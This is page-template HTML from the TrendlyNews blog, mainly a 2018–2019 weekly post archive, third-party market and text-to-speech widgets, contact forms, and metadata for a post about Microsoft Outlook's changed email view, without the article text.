<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script type="28e3c219a56df5f80f5821b2-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="28e3c219a56df5f80f5821b2-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="28e3c219a56df5f80f5821b2-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3993,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8517,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Why Your Microsoft Outlook Email View Changed And How To Fix It</div>
<div class='pageName'>Why Your Microsoft Outlook Email View Changed And How To Fix It</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
